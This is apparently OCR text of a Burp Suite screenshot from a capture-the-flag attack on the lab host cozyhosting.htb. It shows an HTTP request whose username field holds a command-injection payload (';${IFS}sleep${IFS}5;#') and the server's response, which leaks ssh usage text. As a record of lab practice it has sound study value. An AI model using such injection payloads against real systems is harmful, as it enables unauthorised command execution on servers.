 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20fail
ed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=10BA63E7132C72100B3F094686ABAAD0
14 Connection: close
15
16 host=localhost&username=;${IFS}sleep${IFS}5;#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Dec 2023 17:53:05 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path]
[-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14